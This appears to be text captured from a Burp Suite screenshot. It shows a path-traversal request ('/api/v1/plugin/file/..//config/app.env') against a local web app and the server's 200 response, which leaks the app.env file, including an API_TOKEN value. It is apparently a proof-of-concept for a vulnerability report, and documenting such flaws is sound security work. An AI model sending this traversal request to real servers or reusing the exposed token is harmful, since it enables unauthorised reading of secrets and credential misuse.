 Request
Pretty Raw Hex \n
1 GET http://127.0.0.1:3000/api/v1/plugin/file/..//config/app.env HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "macOS"
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15
Response
Pretty Raw Hex Render MarkInfo CollectInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Wed, 11 Jun 2025 17:35:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 57
6 Connection: keep-alive
7 last-modified: Wed, 11 Jun 2025 17:12:09 GMT
8 etag: 1a51249733b0770c6bb27e019724ca1f
9
10 API_TOKEN='l7YS81myf-qg679NvorK-A'
11 ANIME_GENREIDS='[16]'
12